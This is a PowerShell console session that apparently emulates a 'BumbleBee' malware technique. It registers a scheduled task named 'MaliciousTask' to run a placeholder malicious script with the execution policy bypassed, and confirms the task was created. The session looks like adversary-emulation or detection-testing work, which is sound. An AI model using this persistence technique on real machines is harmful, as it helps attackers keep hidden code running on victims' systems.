 Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\61481> # Emulating BumbleBee attack using a scheduled task to execute a PowerShell script
PS C:\Users\61481>
PS C:\Users\61481> # Import the required module
PS C:\Users\61481> Import-Module -Name ScheduledTasks
PS C:\Users\61481>
PS C:\Users\61481> # Define the path to the malicious PowerShell script
PS C:\Users\61481> $maliciousScriptPath = 'C:\path\to\malicious_script.ps1'  # Update with the actual path to the malicious script
PS C:\Users\61481>
PS C:\Users\61481> # Create a scheduled task
PS C:\Users\61481> $action = New-ScheduledTaskAction -Execute 'PowerShell.exe' -Argument "-ExecutionPolicy Bypass -File $maliciousScr
iptPath"
PS C:\Users\61481> $trigger = New-ScheduledTaskTrigger -Once -At (Get-Date).AddMinutes(5)  # Schedule the task to run in 5 minutes (a
djust as needed)
PS C:\Users\61481> Register-ScheduledTask -TaskName 'MaliciousTask' -Action $action -Trigger $trigger
TaskPath                                       TaskName                          State
--------                                       --------                          -----
\                                              MaliciousTask                     Ready
PS C:\Users\61481>
PS C:\Users\61481> # Check if the task was created successfully
PS C:\Users\61481> if ($?) {
>>     Write-Host "Scheduled task created successfully."
>> } else {
>>     Write-Host "Failed to create the scheduled task."
>> }
Scheduled task created successfully.
PS C:\Users\61481>